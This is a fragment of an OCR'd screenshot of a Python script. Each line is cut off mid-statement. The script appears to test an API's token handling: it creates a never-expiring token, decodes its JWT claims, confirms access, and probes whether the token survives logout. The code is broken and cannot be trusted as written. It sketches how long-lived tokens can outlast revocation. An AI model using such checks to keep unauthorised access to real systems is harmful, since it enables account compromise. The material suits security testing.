
                     ).json
# 1) Create a never-expire 
r = requests.post(f"{TARGET
                  headers={
                           
                  json={"na
                        "ex
                        "sc
                        "au
tok = r.json()["data"]

pad = lambda s: s + "=" * (
payload = json.loads(base64
print(f"  exp claim: {paylo
print(f"  jti: {payload['jt
# 2) Confirm it works.

r = requests.get(f"{TARGET}
print(f"  token -> /api/use
# 3) Failure mode #1 — logo
r = requests.post(f"{TARGET
                  headers={
print(f"  logout: HTTP {r.s